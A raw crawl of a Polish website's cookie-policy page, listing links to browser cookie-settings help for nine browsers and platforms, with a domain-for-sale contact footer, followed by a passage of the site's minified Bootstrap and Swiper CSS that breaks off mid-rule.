Accent 6"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 6"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/> <w:LsdException Locked="false" Priority="19" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/> <w:LsdException Locked="false" Priority="21" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/> <w:LsdException Locked="false" Priority="31" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/> <w:LsdException Locked="false" Priority="32" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/> <w:LsdException Locked="false" Priority="33" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Book Title"/> <w:LsdException Locked="false" Priority="37" Name="Bibliography"/> <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/> </w:LatentStyles> </xml><![endif]--><!-- [if gte mso 10]><style>/* Style Definitions */<br /> table.MsoNormalTable<br /> {mso-style-name:Standardowy;<br /> mso-tstyle-rowband-size:0;<br /> mso-tstyle-colband-size:0;<br /> mso-style-noshow:yes;<br /> mso-style-priority:99;<br /> mso-style-parent:"";<br /> mso-padding-alt:0cm 5.4pt 0cm 5.4pt;<br /> mso-para-margin-top:0cm;<br /> mso-para-margin-right:0cm;<br /> mso-para-margin-bottom:10.0pt;<br /> mso-para-margin-left:0cm;<br /> line-height:115%;<br /> mso-pagination:widow-orphan;<br /> font-size:11.0pt;<br /> font-family:"Calibri","sans-serif";<br /> mso-ascii-font-family:Calibri;<br /> mso-ascii-theme-font:minor-latin;<br /> mso-hansi-font-family:Calibri;<br /> mso-hansi-theme-font:minor-latin;<br /> mso-fareast-language:EN-US;}<br /></style><![endif]--></p><p class="MsoListParagraphCxSpFirst" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">a. </span></span><span lang="EN-US"><a href="http://support.microsoft.com/kb/196955"><span lang="PL" style="mso-ansi-language: PL;">Internet Explorer</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">b. </span></span><span lang="EN-US"><a href="http://support.google.com/chrome/bin/answer.py?hl=pl&amp;answer=95647"><span lang="PL" style="mso-ansi-language: PL;">Chrome</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">c. </span></span><span lang="EN-US"><a href="http://support.apple.com/kb/PH5042"><span lang="PL" style="mso-ansi-language: PL;">Safari</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">d. </span></span><span lang="EN-US"><a href="http://support.mozilla.org/pl/kb/W%C5%82%C4%85czanie%20i%20wy%C5%82%C4%85czanie%20obs%C5%82ugi%20ciasteczek"><span lang="PL" style="mso-ansi-language: PL;">Firefox</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">e. </span></span><span lang="EN-US"><a href="http://help.opera.com/Windows/12.10/pl/cookies.html"><span lang="PL" style="mso-ansi-language: PL;">Opera</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">f. </span></span><span lang="EN-US"><a href="http://support.google.com/chrome/bin/answer.py?hl=pl&amp;answer=95647"><span lang="PL" style="mso-ansi-language: PL;">Android</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">g. </span></span><span lang="EN-US"><a href="http://support.apple.com/kb/HT1677?viewlocale=pl_PL"><span lang="PL" style="mso-ansi-language: PL;">Safari (iOS)</span></a></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">h. </span></span><span lang="EN-US"><a href="http://www.windowsphone.com/pl-pl/how-to/wp7/web/changing-privacy-and-other-browser-settings"><span lang="PL" style="mso-ansi-language: PL;">Windows Phone</span></a></span></p><p class="MsoListParagraphCxSpLast" style="margin-left: 72.0pt; mso-add-space: auto; text-indent: -18.0pt; mso-list: l0 level2 lfo1;"><span style="mso-fareast-font-family: 'Trebuchet MS'; mso-bidi-font-family: 'Trebuchet MS'; mso-ansi-language: PL;"><span style="mso-list: Ignore;">i. </span></span><span lang="EN-US"><a href="http://docs.blackberry.com/en/smartphone_users/deliverables/32004/Turn_off_cookies_in_the_browser_60_1072866_11.jsp"><span lang="PL" style="mso-ansi-language: PL;">Blackberry</span></a></span></p><p></p></div></div></div><footer class="footer mt-7"><section class="lazyload footer__contact py-7" id="kontakt" data-bg="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://wieczniemlodzi.pl/wp-content/uploads/2021/12/pexels-miguel-á-padriñán-1591060-1.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"><div class="footer__contact__bg"></div><div class="container"><div class="row"><div class="col-md-6"> <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2529.368247557519!2d17.89181741573891!3d50.65742297950449!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471052e78918dd6d%3A0x72601ec3e1cb400e!2s%C5%BBniwna%203%2C%2046-020%20Opole!5e0!3m2!1spl!2spl!4v1607874517550!5m2!1spl!2spl" width="100%" height="450" frameborder="0" style="border:0;border-radius:.375rem;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div><div class="col-md-6"><p class="px-3 mt-3 mt-md-0">Spodobał Ci się ten serwis? A może widzisz potencjał w jego domenie? Teraz możesz kupić ten portal wraz z domeną i wykorzystać go wedle swoich potrzeb. Zapraszamy do kontaktu, wystarczy, że wypełnisz poniższy formularz i pozostawisz nam swoje dane kontaktowe, a my niezwłocznie odpowiemy na Twoją wiadomość.</p><div class="relative form-reversed"><div id="contact-send" class="bg-white d-flex align-items-center justify-content-center" style="display:none;"><h6 class="font-primary font-bold text-secondary text-l text-center text-line-3">Dziękujemy za kontakt, Twoja wiadomość została pomyślnie wysłana.</h6></div><form id="contact" method="POST" action="" class="px-3"><div class="alert alert-danger mb-4 text-s" style="display:none;"></div><div class="row align-items-center py-2"><div class="col-md"><div class="input  mb-lg-0"> <label for="contactFirstName" class="text-light pr-3 text-xs text-white">Imię i nazwisko</label> <input class="w-100" id="contactFirstName" name="Imię i nazwisko" type="text" required /></div></div><div class="col-md"><div class="input  mb-lg-0"> <label for="contactPhoneNumber" class="text-light pr-3 text-xs text-white">Numer telefonu</label> <input class="w-100" id="contactPhoneNumber" name="Telefon" type="text" required /></div></div></div><div class="row align-items-center py-2"><div class="col-md"><div class="input  mb-lg-0"> <label for="contactEmail" class="text-light pr-3 text-xs text-white">Email</label> <input class="w-100" id="contactEmail" name="Email" type="email" required /></div></div></div><div class="py-2"><div class="input  mb-lg-0"> <label for="contactMessage" class="text-light pr-3 text-xs text-white">Wiadomość</label><textarea class="w-100" id="contactMessage" name="Treść zapytania" type="text" required></textarea></div></div><div class="d-lg-flex align-items-center mb-3"><div class="col"><div class="checkbox checkbox-white py-2 py-lg-0"> <input id="optOut" name="output" value="output" type="checkbox" required /> <label for="optOut"><span class="text-white"> Wyrażam zgodę na przetwarzanie i przechowywanie moich danych osobowych zgodnie z <a class="text-white font-bold" href="/polityka-prywatnosci">Polityką prywatności</a> oraz <a class="text-white font-bold" href="/regulamin">Regulaminem.</a> Podanie danych jest dobrowolne, jednak niezbędne w celu udzielenia odpowiedzi na Państwa wiadomość. </label></div></div></div> <button class="btn btn-primary text-uppercase font-bold font-primary ml-lg-0 mx-auto d-block" type="submit" id="contactbutton">Wyślij</button></form></div></div></div></div></section><div class="text-center text-s py-2 bg-black text-greyer">© Copyright Wiecznie młodzi 2026</div></footer><div id="cookie-bar" class="animated"><div class="py-3 bg-primary"><div class="container"><div class="row"><div class='col-12 col-md-8 d-sm-flex align-items-center justify-content-center text-white text-center'> <span>Serwis wykorzystuje pliki cookies.
 Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies <a class="font-primary text-white" target="_blank" href="polityka-prywatnosci">dowiedz się więcej.</a></span></div><div class="col-12 col-md-4 text-center"> <a class="btn btn-secondary text-uppercase font-primary font-bold mt-2" href="#close-cookie-bar">Akceptuje</a></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://wieczniemlodzi.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.9'></script> <script defer src="https://wieczniemlodzi.pl/wp-content/cache/autoptimize/js/autoptimize_4e4d11c0c8ae6126d6eb59293d0c8911.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wieczniemlodzi.pl/wp-content/cache/autoptimize/css/autoptimize_1ef99e657d57aabe16fc62fd61e36419.css
body_size: 22475
content:
@import url(https://fonts.googleapis.com/css?family=Pacifico&display=swap);
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@font-face{font-display:swap;font-family:'airbnbregular';src:url(//wieczniemlodzi.pl/wp-content/themes/template2/dist/css/../font/Airbnb/AirbnbCerealLight.ttf) format("truetype");font-style:normal}@font-face{font-display:swap;font-family:'airbnbbold';src:url(//wieczniemlodzi.pl/wp-content/themes/template2/dist/css/../font/Airbnb/AirbnbCerealBold.ttf) format("truetype");font-style:normal}@font-face{font-family:'swiper-icons';src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1b2135;text-decoration:none;background-color:transparent}a:hover{color:#010102;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0e111c;background-color:#d1d3d7;border-color:#bfc1c6}.alert-primary hr{border-top-color:#b2b4ba}.alert-primary .alert-link{color:#000}.alert-secondary{color:#365d0b;background-color:#e1f0d0;border-color:#d4e9bd}.alert-secondary hr{border-top-color:#c8e3aa}.alert-secondary .alert-link{color:#1c2f06}.alert-success{color:#076339;background-color:#cff2e2;border-color:#bbedd6}.alert-success hr{border-top-color:#a7e8ca}.alert-success .alert-link{color:#04331e}.alert-info{color:#434f77;background-color:#e6eafa;border-color:#dbe2f7}.alert-info hr{border-top-color:#c6d1f2}.alert-info .alert-link{color:#313956}.alert-warning{color:#806c12;background-color:#fdf5d3;border-color:#fcf2c1}.alert-warning hr{border-top-color:#fbeda9}.alert-warning .alert-link{color:#53460c}.alert-danger{color:#792a33;background-color:#fbdce0;border-color:#f9ced3}.alert-danger hr{border-top-color:#f6b7bf}.alert-danger .alert-link{color:#531d23}.alert-light{color:#76777a;background-color:#f9fafb;border-color:#f7f8f9}.alert-light hr{border-top-color:#e8ebee}.alert-light .alert-link{color:#5d5e60}.alert-dark{color:#53555a;background-color:#ecedef;border-color:#e4e5e8}.alert-dark hr{border-top-color:#d6d8dc}.alert-dark .alert-link{color:#3b3c3f}.alert-default{color:#272b37;background-color:#dbdce1;border-color:#cdcfd5}.alert-default hr{border-top-color:#bfc2c9}.alert-default .alert-link{color:#121419}.alert-black{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-black hr{border-top-color:#ababab}.alert-black .alert-link{color:#000}.alert-darker{color:#797b83;background-color:#fafbfe;border-color:#f9fafe}.alert-darker hr{border-top-color:#e3e8fa}.alert-darker .alert-link{color:#616268}.alert-muted{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-muted hr{border-top-color:#ababab}.alert-muted .alert-link{color:#000}.alert-lightest{color:#818285;background-color:#fefeff;border-color:#fdfeff}.alert-lightest hr{border-top-color:#e4f1ff}.alert-lightest .alert-link{color:#68696b}.alert-lighter{color:#7e8084;background-color:#fdfdff;border-color:#fcfcfe}.alert-lighter hr{border-top-color:#e9e9f8}.alert-lighter .alert-link{color:#65676a}.alert-white{color:#858585;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6c6c6c}.alert-grey{color:#5b5b5b;background-color:#efefef;border-color:#e9e9e9}.alert-grey hr{border-top-color:#dcdcdc}.alert-grey .alert-link{color:#424242}.alert-greyer{color:#2f2f2f;background-color:#dedede;border-color:#d1d1d1}.alert-greyer hr{border-top-color:#c4c4c4}.alert-greyer .alert-link{color:#161616}.container{width:100%;padding-right:.625rem;padding-left:.625rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1230px}}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:.625rem;padding-left:.625rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1230px}}.row{display:flex;flex-wrap:wrap;margin-right:-.625rem;margin-left:-.625rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:.625rem;padding-left:.625rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 